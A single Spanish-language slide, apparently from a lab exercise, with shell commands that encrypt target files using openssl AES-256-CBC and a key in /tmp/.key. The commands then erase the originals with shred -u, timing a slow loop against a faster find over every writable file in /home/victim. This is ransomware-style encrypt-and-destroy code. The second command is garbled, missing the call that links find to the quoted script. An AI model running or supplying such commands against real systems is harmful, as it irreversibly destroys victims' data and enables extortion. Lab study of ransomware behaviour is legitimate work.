

# Ejercicio 3: Sentir la diferencia
Primero mide la versión lenta:
time while IFS= read -r f; do
openssl enc -aes-256-cbc -pbkdf2 \
-in "$f" -out "${f}.enc" -pass file:/tmp/.key
shred -u "$f"
done < /tmp/.targets
Luego restaura el snapshot y mide la versión real:
time find /home/victim -type f -writable -print0 \
'openssl enc -aes-256-cbc -pbkdf2 \
-pass file:/tmp/.key -in "$1" -out "$1.enc" \
&& shred -u "$1"' _ {}